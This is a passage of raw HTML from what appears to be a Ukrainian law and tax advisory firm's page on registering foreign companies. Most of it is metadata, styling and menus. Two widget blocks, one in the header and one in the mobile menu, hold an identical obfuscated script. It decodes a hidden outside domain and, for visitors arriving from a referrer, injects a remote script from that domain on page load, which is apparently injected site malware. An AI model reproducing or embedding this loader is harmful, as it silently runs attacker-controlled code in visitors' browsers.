

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/
body_size: 15396
content:

<!DOCTYPE html><html lang="uk" class="no-js"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="address=no"><link rel="icon" type="image/vnd.microsoft.icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico"  /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Реєстрація та обслуговування зарубіжних компаній - K.A.C. Group</title><link rel="canonical" href="https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Реєстрація та обслуговування зарубіжних компаній - K.A.C. Group" /><meta property="og:description" content="Реєстрація низькоподаткових компаній за кордоном За двадцять з гаком років роботи на ринку K.A.C. Group зареєструвала тисячі компаній по всьому світу. Значна частина з них була зареєстрована в низькоподаткових юрисдикціях, тобто офшорних зонах. Багато з них зараз підпадають під обмежувальні заходи, передбачені BEPS, MLI і CRS, але вони цілком можуть виконувати свої локальні функції: Класичні [&hellip;]" /><meta property="og:url" content="https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" /><meta property="og:site_name" content="K.A.C. Group" /><meta property="article:publisher" content="https://www.facebook.com/kac.group.kiyv" /><meta property="article:modified_time" content="2025-01-14T10:22:03+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Прибл. час читання" /><meta name="twitter:data1" content="5 хвилин" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/","url":"https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/","name":"Реєстрація та обслуговування зарубіжних компаній - K.A.C. Group","isPartOf":{"@id":"https://kac.com.ua/ua/#website"},"datePublished":"2017-11-28T05:04:26+00:00","dateModified":"2025-01-14T10:22:03+00:00","breadcrumb":{"@id":"https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/"]}]},{"@type":"BreadcrumbList","@id":"https://kac.com.ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kac.com.ua/"},{"@type":"ListItem","position":2,"name":"Міжнародний бізнес","item":"https://kac.com.ua/mezhdunarodnyj-biznes/"},{"@type":"ListItem","position":3,"name":"Реєстрація та обслуговування зарубіжних компаній"}]},{"@type":"WebSite","@id":"https://kac.com.ua/ua/#website","url":"https://kac.com.ua/ua/","name":"K.A.C. Group","description":"Сайт компании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kac.com.ua/ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"}]}</script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='kac-style-css'  href='https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768928720' type='text/css' media='all' /><link hreflang="ua" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" rel="alternate" /><link hreflang="en" href="https://kac.com.ua/en/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" rel="alternate" /><link hreflang="x-default" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" rel="alternate" /><meta name="generator" content="qTranslate-X 3.4.6.8" /><style type="text/css" id="wp-custom-css">#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-weight: 700;}


.menu-item-2101,.menu-item-2294{    padding-left: 10px;font-size: 14px; font-weight: 300; opacity: 0.6;}</style><style type="text/css">/** Mega Menu CSS: disabled **/</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-151432005-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151432005-1');</script> <meta name="google-site-verification" content="XoEtye0g5A73jaMThjXh5ln_ZjXmOcd9mjSIt45mPgw" /> <script src="https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js"></script> </head><body class="page-template page-template-yurisd page-template-yurisd-php page page-id-166 page-child parent-pageid-164 mega-menu-menu-1"><div id="web"><header id="header" class="header"><div class="container block relative"> <a class="logo align-left" href="https://kac.com.ua/ua"> <img class="lgscrl1" src="https://kac.com.ua/wp-content/themes/kac/images/logo.png"> <img class="lgscrl2" src="https://kac.com.ua/wp-content/themes/kac/images/logo2.png"><div class="lg1"> K.A.C. Group <span>Corporate Lawyers & Tax Advisors</span></div> </a><div class="clm relative"><div class="clm1"><form action="/" autocomplete="on" method="get"> <input id="search" name="s" type="text" placeholder="Что Вы ищете?" value="" /> <input id="search_submit" value="Rechercher" type="submit"></form></div><div class="clm2" id="headerLang"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div><div class="clm3">+38 044 502 82 28</div></div> <button id="bt-menu-mobile"> <span class="top"></span> <span class="middle"></span> <span class="bottom"></span> </button></div><nav id="cbp-hrmenu" class="align-center cbp-hrmenu"><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-166 mega-current_page_item mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" aria-current="page">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div></nav><div id="wrapper-menu-mobile"><div class="wrapper"><div id="bt-fechar-menu" class="align-right"><div class="clm2 m_mod2"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div> <img src="https://kac.com.ua/wp-content/themes/kac/images/bclose.svg"></div><div class="clear"></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" 